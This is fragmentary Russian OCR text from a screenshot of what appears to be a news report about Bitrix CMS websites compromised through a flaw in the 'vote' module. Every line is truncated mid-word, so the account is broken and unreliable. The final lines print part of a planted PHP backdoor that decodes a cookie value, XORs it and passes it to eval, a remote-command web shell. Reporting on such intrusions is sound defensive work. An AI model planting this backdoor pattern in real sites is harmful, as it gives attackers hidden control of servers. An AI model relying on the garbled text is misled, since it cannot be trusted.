
код и ограничить функционал сайтов, в результате
ена на паузу на целый день.
ей форума dev.1c-bitrix.ru, взломы произошли с п
oad
. Вредоносные файлы, в свою очередь, запустил
выявило уязвимость модуля
vote
, отвечающего за о
я всех сайтов на CMS Битрикс,
—
оставалась незам
на регулярно выходящие обновления, она не была 
для многих компаний, которые своевременно не об
 стал файл
/bitrix/tools/p**n_h**lo.php
, а именно 
(0);$c=base64_decode($_COOKIE[“6a9d4c231d03dbc54
<strlen($c);$i++)$d.=chr(ord($c[$i])^42);eval($d)
.